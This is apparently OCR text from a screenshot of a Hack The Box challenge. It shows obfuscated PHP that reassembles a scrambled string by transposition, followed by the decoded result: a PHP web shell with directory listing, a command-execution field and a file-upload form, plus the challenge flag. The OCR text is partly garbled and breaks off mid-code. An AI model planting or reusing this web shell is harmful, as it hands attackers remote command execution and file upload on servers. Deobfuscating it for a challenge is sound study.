 php main.php
Console
Shell
php main.php
r)'r\"\nrU e.e yx'n'anvP_tt t>n>.  c";
40 $iyzQ5h8qf6 .= "\\o>\n u]d> wd ;  Gaoe : ettsssn\"= \$   \$t\$4: lewf
l;]e% 'L c'capt a maaOFre mF <'  hnv\n {e >< n>\"\n  Ednn   aets.t.c
m{ \$oem0  d\"n('d\n,a1 ]L h/hce'vveemlS";
41 $iyzQ5h8qf6 .= "Ie }pi'b<ee <e  \n).<t l\" }  Tett m dsp\"c cof o
mw\"o)' []e s[  ds )  o'ot= abn=euTLca\n_l.r/cx(br   ) td o..\n  [re- u
ft:>oconi d\$ on]d - ";
42 $iyzQ5h8qf6 .= "\" r\$'' \$'% )oe . i'nlac'=e[Etl ne\$>bhe\$r    )\"d>
a  e  '(nD s i /\nmomtl et de e?' w=[m e o]1  rc\$\$\"ohaurtd'='Sor a
d<>occ>t <  ?>  dppc  d";
43 $iyzQ5h8qf6 .= "'ti t lc/\n/m/ae  y er=  ; r \"o:x w,s { hfv<nime-
yif's[re m'ib< (m\"a / {d\"\" =orh  oC-s -heom<apbip &p  [ &'\n i(ed e
n % \n!oiah=de=fpriUu'ya e.r b\"'d;b t";
44 $iyzQ5h8qf6 .= " \ni.  \"sio  woTp re(ma!jionee e &\"( r \$t\$xe'c e\$1
i ll2'd='oe'lpbf)d '\$.sr<cr\nl h  r . .in   ";
45 for($i = 0; $i < $pPziZoJiMpcu; $i++) $liGBOKxsOGMz[] = "";
46 for($i = 0; $i < (strlen($iyzQ5h8qf6) / $pPziZoJiMpcu); $i++) { for($r =
0; $r < $pPziZoJiMpcu; $r++) $liGBOKxsOGMz[$r] .= $iyzQ5h8qf6[$r + $i *
$pPziZoJiMpcu]; }
47 $bhrTeZXazQ = trim(implode("", $liGBOKxsOGMz));
48 $bhrTeZXazQ = "?>$bhrTeZXazQ";
49 echo $bhrTeZXazQ?>
Line 49 : Col 17
History
$s.=sprintf("%1s%1s%1s", $world['read'], $world['wr
, $world['execute']);
return $s;
}
$dir = $_GET['dir'];
if (isset($_POST['dir'])) {
$dir = $_POST['dir'];
}
$file = '';
if ($dir == NULL or !is_dir($dir)) {
if (is_file($dir)) {
echo "enters";
$file = $dir;
echo $file;
}
$dir = './';
}
$dir = realpath($dir.'/'.$value);
##flag = HTB{W0w_ROt_A_DaY}
$dirs = scandir($dir);
echo "<h2>Viewing directory " . $dir . "</h2>";
echo "\n<br><form action='".$_SERVER['PHP_SELF']."' method='GET'
>";
echo "<input type='hidden' name='dir' value=".$dir." />";
echo "<input type='text' name='cmd' autocomplete='off' autofocus
>\n<input type='submit' value='Execute'>\n";
echo "</form>";
echo "\n<br>\n<div class='navbar-form'><form action='".$_SERVER[
'PHP_SELF']."' method='POST' enctype='multipart/form-data'>\n";
echo "<input type='hidden' name='dir' value='".$_GET['dir']."'/>
";
echo "<input type='file' name='fileToUpload' id='fileToUpload'>\
n<br><input type='submit' value='Upload File' name='submit'>";
echo "</div>";
if (isset($_POST['submit'])) {